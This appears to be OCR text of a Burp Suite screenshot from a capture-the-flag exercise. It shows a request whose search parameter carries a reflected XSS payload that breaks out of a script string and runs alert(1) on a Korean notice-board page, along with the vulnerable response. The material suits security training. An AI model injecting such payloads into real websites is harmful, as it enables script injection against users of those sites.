 Edited request
Pretty Raw Hex \n
1 GET /xss_2/notice_list.php?option_val=username&board_result=
%27%29%3Balert%281%29%3B%28%27&board_search=%F0%9F%94%8D&date_from=&date_to=
HTTP/1.1
2 Host: ctf.segfaulthub.com:4343
3 Cache-Control: max-age=0
4 Origin: http://ctf.segfaulthub.com:4343
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel
AppleWebKit/537.36 (KHTML, like Gecko)
7 Accept:
text/html,application/xhtml+xml,application ,i
mage/apng,*/*;q=0.8,application/signed-exch
8 Referer: http://ctf.segfaulthub.com:4343/xs
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8
11 Cookie: PHPSESSID=9ot98r71qtcde05hluhn9veuc
12 Connection: keep-alive
13
14
Scan
Send to Intruder ^⌘I
Send to Repeater ^⌘R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer ^⌘O
Show response in browser
Record an issue [Pro version only] >
Request in browser >
Engagement tools [Pro version only] >
Copy ^⌘C
Copy URL
Copy as curl command (bash)
Response
Pretty Raw Hex Render \n
49 <script>
alert('');
alert(1);
('에 대한 검색 결과가 존재하지 않습니다.');
</script>
</tbody>
50 </table>
51 </div>
52 <button class = "writeBtn" onclick = "location.href = 'notice_write.php'
">
글쓰기
</button>
53 <div class = "paginations">
54 <form method = "post">
55 <input type = 'submit' class = 'pagination' name = 'page' value = '1
'/>
<input type = 'submit' class = 'pagination' name = 'page' value = '2
'/>
<input type = 'submit' class = 'pagination' name = 'page' value = '3
'/>
<input type = 'submit' class = 'pagination' name = 'page' value = '4
'/>